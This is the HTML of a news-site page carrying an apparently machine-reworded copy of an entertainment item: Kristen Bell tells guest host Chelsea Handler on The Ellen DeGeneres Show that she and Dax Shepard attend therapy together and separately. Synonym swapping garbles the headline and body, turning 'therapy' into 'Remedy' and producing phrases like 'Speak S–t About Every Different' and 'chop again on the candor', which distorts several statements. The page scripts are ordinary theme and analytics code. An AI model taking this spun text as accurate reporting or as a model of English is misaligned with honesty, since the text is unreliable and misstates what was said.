    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fburkinatimes.com%2Fkristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy-e-online%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kristen+Bell+Admits+She+and+Dax+Shepard+%E2%80%9CSpeak+S%E2%80%93t+About+Every+Different%E2%80%9D+at+Remedy+%E2%80%93+E%21+On-line&url=https%3A%2F%2Fburkinatimes.com%2Fkristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy-e-online%2F&via=Burkinatimes+News+Story">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://burkinatimes.com/kristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy-e-online/&amp;media=https://akns-images.eonline.com/eol_images/Entire_Site/2018910/rs_600x600-181010191321-600-dax-kristen.jpg?fit=around|1080:1080&output-quality=90&crop=1080:1080;center,top&description=Kristen+Bell+Admits+She+and+Dax+Shepard+%E2%80%9CSpeak+S%E2%80%93t+About+Every+Different%E2%80%9D+at+Remedy+%E2%80%93+E%21+On-line">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Kristen+Bell+Admits+She+and+Dax+Shepard+%E2%80%9CSpeak+S%E2%80%93t+About+Every+Different%E2%80%9D+at+Remedy+%E2%80%93+E%21+On-line %0A%0A https://burkinatimes.com/kristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy-e-online/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
    <div class="td-post-content td-pb-padding-side">
        <p></p>
<div data-testid="segment-text-only">
<p><a href="https://www.eonline.com/news/kristen_bell" target="_blank" rel="noopener noreferrer"><strong>Kristen Bell</strong></a> and <a href="https://www.eonline.com/news/dax_shepard" target="_blank" rel="noopener noreferrer"><strong>Dax Shepard</strong></a> are recognized for being refreshingly sincere about their relationship, and it seems they don&#8217;t have any plans to chop again on the candor.</p>
<p>The 40-year-old <em>When in Rome</em> actress mentioned her marriage throughout a chat with visitor host <a href="https://www.eonline.com/news/chelsea_handler" target="_blank" rel="noopener noreferrer"><strong>Chelsea Handler</strong></a> on <em>The Ellen DeGeneres</em> that airs on Tuesday, June 29. As seen in preview footage, Chelsea identified that Kristen has been open about going to remedy along with her husband, and the comic requested how the 2 stability their careers with their private time.</p>
<p>&#8220;In the beginning of the pandemic, we have been at one another&#8217;s throats, after which all of the doorways locked in our home, like we needed to keep inside, and we have been like, &#8216;Woof, we have to get a deal with on the annoyances,'&#8221; the <a href="https://www.eonline.com/news/1278559/gossip-girl-reboots-first-trailer-is-even-steamier-than-we-expected" target="_blank" rel="noopener noreferrer"><em>Gossip Girl</em> star</a> defined. </p>
<p>Kristen, who shares <a href="https://www.eonline.com/news/1279430/kristen-bell-shares-her-6-year-old-daughters-hilariously-threatening-notes" target="_blank" rel="noopener noreferrer"><strong>Lincoln</strong>, 8, and <strong>Delta</strong>, 6</a>, along with her husband of seven years, added that their therapist, <strong>Harry</strong>, prompt the two of them see him in solo classes. This has given the duo an opportunity to &#8220;brush up in your toolbox&#8221; and work by means of issues that annoy them in regards to the different individual. </p>
</div>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://burkinatimes.com/kristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy-e-online/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fburkinatimes.com%2Fkristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy-e-online%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Kristen+Bell+Admits+She+and+Dax+Shepard+%E2%80%9CSpeak+S%E2%80%93t+About+Every+Different%E2%80%9D+at+Remedy+%E2%80%93+E%21+On-line&url=https%3A%2F%2Fburkinatimes.com%2Fkristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy-e-online%2F&via=Burkinatimes+News+Story">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://burkinatimes.com/kristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy-e-online/&amp;media=https://akns-images.eonline.com/eol_images/Entire_Site/2018910/rs_600x600-181010191321-600-dax-kristen.jpg?fit=around|1080:1080&output-quality=90&crop=1080:1080;center,top&description=Kristen+Bell+Admits+She+and+Dax+Shepard+%E2%80%9CSpeak+S%E2%80%93t+About+Every+Different%E2%80%9D+at+Remedy+%E2%80%93+E%21+On-line">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Kristen+Bell+Admits+She+and+Dax+Shepard+%E2%80%9CSpeak+S%E2%80%93t+About+Every+Different%E2%80%9D+at+Remedy+%E2%80%93+E%21+On-line %0A%0A https://burkinatimes.com/kristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy-e-online/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://burkinatimes.com/high-lumber-prices-add-urgency-to-a-decades-old-trade-fight/">Excessive Lumber Costs Add Urgency to a A long time-Outdated Commerce Combat</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://burkinatimes.com/deutsche-bank-hong-kong-ipo-licence-to-expire-after-staffing-error/">Deutsche Financial institution Hong Kong IPO licence to run out after staffing error</a></div></div></div>        <div class="author-box-wrap"><a href="https://burkinatimes.com/author/sylviedespins/"><img alt='Avatar photo' src='https://burkinatimes.com/wp-content/uploads/2021/11/image-96x96.jpg' srcset='https://burkinatimes.com/wp-content/uploads/2021/11/image-192x192.jpg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://burkinatimes.com/author/sylviedespins/">Sylvie Despins</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Sylvie Despins"></span><meta itemprop="datePublished" content="2021-06-29T07:38:53+00:00"><meta itemprop="dateModified" content="2021-11-18T12:32:58+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://burkinatimes.com/kristen-bell-admits-she-and-dax-shepard-talk-s-t-about-each-other-at-therapy-e-online/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://burkinatimes.com/wp-content/uploads/2020/11/Burkina-Times-Logo-300x300.png"></span><meta itemprop="name" content="Burkinatimes News Story"></span><meta itemprop="headline " content="Kristen Bell Admits She and Dax Shepard &quot;Speak S--t About Every Different&quot; at Remedy - E! On-line"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://akns-images.eonline.com/eol_images/Entire_Site/2018910/rs_600x600-181010191321-600-dax-kristen.jpg?fit=around|1080:1080&output-quality=90&crop=1080:1080;center,top"><meta itemprop="width" content="0"><meta itemprop="height" content="0"></span>    </footer>

    <script>var block_tdi_3_d39 = new tdBlock();
block_tdi_3_d39.id = "tdi_3_d39";
block_tdi_3_d39.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3_d39","td_column_number":3,"live_filter_cur_post_id":10349,"live_filter_cur_post_author":"69","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3_d39","tdc_css_class_style":"tdi_3_d39_rand_style"}';
block_tdi_3_d39.td_column_number = "3";
block_tdi_3_d39.block_type = "td_block_related_posts";
block_tdi_3_d39.post_count = "3";
block_tdi_3_d39.found_posts = "746";
block_tdi_3_d39.header_color = "";
block_tdi_3_d39.ajax_pagination_infinite_stop = "";
block_tdi_3_d39.max_num_pages = "249";
tdBlocksArray.push(block_tdi_3_d39);
</script><div class="td_block_wrap td_block_related_posts tdi_3_d39 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3_d39" ><h4 class="td-related-title"><a id="tdi_4_113" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3_d39" href="#">RELATED ARTICLES</a><a id="tdi_5_2c1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3_d39" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3_d39 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://burkinatimes.com/dentist-woodville-keeping-your-teeth-healthy/" rel="bookmark" class="td-image-wrap " title="Dentist Woodville: Keeping Your Teeth Healthy" ><img class="entry-thumb" src="" alt="dentist Woodville" title="Dentist Woodville: Keeping Your Teeth Healthy" data-type="image_tag" data-img-url="https://burkinatimes.com/wp-content/uploads/2023/12/Article-142-238x178.png" data-img-retina-url="https://burkinatimes.com/wp-content/uploads/2023/12/Article-142.png" width="238" height="178" /></a></div>                <a href="https://burkinatimes.com/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://burkinatimes.com/dentist-woodville-keeping-your-teeth-healthy/" rel="bookmark" title="Dentist Woodville: Keeping Your Teeth Healthy">Dentist Woodville: Keeping Your Teeth Healthy</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://burkinatimes.com/speech-therapy-adelaide-providing-comprehensive-therapy-for-children/" rel="bookmark" class="td-image-wrap " title="Speech Therapy Adelaide: Providing Comprehensive Therapy for Children" ><img class="entry-thumb" src="" alt="speech therapy Adelaide" title="Speech Therapy Adelaide: Providing Comprehensive Therapy for Children" data-type="image_tag" data-img-url="https://burkinatimes.com/wp-content/uploads/2023/10/Article-239-238x178.png" data-img-retina-url="https://burkinatimes.com/wp-content/uploads/2023/10/Article-239.png" width="238" height="178" /></a></div>                <a href="https://burkinatimes.com/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://burkinatimes.com/speech-therapy-adelaide-providing-comprehensive-therapy-for-children/" rel="bookmark" title="Speech Therapy Adelaide: Providing Comprehensive Therapy for Children">Speech Therapy Adelaide: Providing Comprehensive Therapy for Children</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://burkinatimes.com/house-inspections-melbourne-avoiding-costly-mistakes/" rel="bookmark" class="td-image-wrap " title="House Inspections Melbourne: Avoiding Costly Mistakes" ><img class="entry-thumb" src="" alt="house inspections Melbourne" title="House Inspections Melbourne: Avoiding Costly Mistakes" data-type="image_tag" data-img-url="https://burkinatimes.com/wp-content/uploads/2023/10/Article-194-238x178.png" data-img-retina-url="https://burkinatimes.com/wp-content/uploads/2023/10/Article-194.png" width="238" height="178" /></a></div>                <a href="https://burkinatimes.com/category/news/" class="td-post-category">News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://burkinatimes.com/house-inspections-melbourne-avoiding-costly-mistakes/" rel="bookmark" title="House Inspections Melbourne: Avoiding Costly Mistakes">House Inspections Melbourne: Avoiding Costly Mistakes</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_d39" data-td_block_id="tdi_3_d39"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_d39" data-td_block_id="tdi_3_d39"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://burkinatimes.com/"><img src="https://burkinatimes.com/wp-content/uploads/2020/11/Burkina-Times-Logo-300x300.png" alt="" title=""/></a></div><div class="footer-text-wrap">Burkinatimes News Story is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</div><div class="footer-social-wrap td-social-style2"></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7_333 td_block_template_1"  data-td-block-uid="tdi_7_333" ><script>var block_tdi_7_333 = new tdBlock();
block_tdi_7_333.id = "tdi_7_333";
block_tdi_7_333.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_7_333","tdc_css_class":"tdi_7_333","tdc_css_class_style":"tdi_7_333_rand_style"}';
block_tdi_7_333.td_column_number = "1";
block_tdi_7_333.block_type = "td_block_7";
block_tdi_7_333.post_count = "3";
block_tdi_7_333.found_posts = "770";
block_tdi_7_333.header_color = "";
block_tdi_7_333.ajax_pagination_infinite_stop = "";
block_tdi_7_333.max_num_pages = "257";
tdBlocksArray.push(block_tdi_7_333);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7_333 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://burkinatimes.com/dentist-woodville-keeping-your-teeth-healthy/" rel="bookmark" class="td-image-wrap " title="Dentist Woodville: Keeping Your Teeth Healthy" ><img class="entry-thumb" src="" alt="dentist Woodville" title="Dentist Woodville: Keeping Your Teeth Healthy" data-type="image_tag" data-img-url="https://burkinatimes.com/wp-content/uploads/2023/12/Article-142-100x75.png" data-img-retina-url="https://burkinatimes.com/wp-content/uploads/2023/12/Article-142-200x150.png" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://burkinatimes.com/dentist-woodville-keeping-your-teeth-healthy/" rel="bookmark" title="Dentist Woodville: Keeping Your Teeth Healthy">Dentist Woodville: Keeping Your Teeth Healthy</a></h3>            <div class="meta-info">
                <a href="https://burkinatimes.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-21T13:03:20+00:00" >December 21, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://burkinatimes.com/hinged-wardrobe-doors-elevating-your-bedroom-design/" rel="bookmark" class="td-image-wrap " title="Hinged Wardrobe Doors: Elevating Your Bedroom Design" ><img class="entry-thumb" src="" alt="hinged wardrobe doors" title="Hinged Wardrobe Doors: Elevating Your Bedroom Design" data-type="image_tag" data-img-url="https://burkinatimes.com/wp-content/uploads/2023/12/270-min-100x75.jpeg" data-img-retina-url="https://burkinatimes.com/wp-content/uploads/2023/12/270-min-200x150.jpeg" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://burkinatimes.com/hinged-wardrobe-doors-elevating-your-bedroom-design/" rel="bookmark" title="Hinged Wardrobe Doors: Elevating Your Bedroom Design">Hinged Wardrobe Doors: Elevating Your Bedroom Design</a></h3>            <div class="meta-info">
                <a href="https://burkinatimes.com/category/home-improvement/" class="td-post-category">Home Improvement</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-18T05:28:34+00:00" >December 18, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://burkinatimes.com/speech-therapy-adelaide-providing-comprehensive-therapy-for-children/" rel="bookmark" class="td-image-wrap " title="Speech Therapy Adelaide: Providing Comprehensive Therapy for Children" ><img class="entry-thumb" src="" alt="speech therapy Adelaide" title="Speech Therapy Adelaide: Providing Comprehensive Therapy for Children" data-type="image_tag" data-img-url="https://burkinatimes.com/wp-content/uploads/2023/10/Article-239-100x75.png" data-img-retina-url="https://burkinatimes.com/wp-content/uploads/2023/10/Article-239-200x150.png" width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://burkinatimes.com/speech-therapy-adelaide-providing-comprehensive-therapy-for-children/" rel="bookmark" title="Speech Therapy Adelaide: Providing Comprehensive Therapy for Children">Speech Therapy Adelaide: Providing Comprehensive Therapy for Children</a></h3>            <div class="meta-info">
                <a href="https://burkinatimes.com/category/news/" class="td-post-category">News</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-23T13:56:10+00:00" >October 23, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8_927 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8_927" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://burkinatimes.com/category/news/">News<span class="td-cat-no">747</span></a></li><li><a href="https://burkinatimes.com/category/entertainment/">Entertainment<span class="td-cat-no">161</span></a></li><li><a href="https://burkinatimes.com/category/business/">Business<span class="td-cat-no">157</span></a></li><li><a href="https://burkinatimes.com/category/politics/">Politics<span class="td-cat-no">148</span></a></li><li><a href="https://burkinatimes.com/category/world-news/">World News<span class="td-cat-no">144</span></a></li><li><a href="https://burkinatimes.com/category/health/">Health<span class="td-cat-no">133</span></a></li><li><a href="https://burkinatimes.com/category/professional-services/">Professional Services<span class="td-cat-no">3</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-m2-container"><ul id="menu-m2" class="td-subfooter-menu"><li id="menu-item-223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-223"><a rel="privacy-policy" href="https://burkinatimes.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-224"><a href="https://burkinatimes.com/contact-us/">Contact Us</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-225"><a href="https://burkinatimes.com/sitemap.xml">Sitemap</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    <strong>Copyright © 2020 Burkinatimes News Story | All rights reserved</strong>                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag-tf\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 6971c23a387ec
    -->

    <script type="text/javascript" src="https://burkinatimes.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"19193d95c3d34a51b3efa3b4165e9e10","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>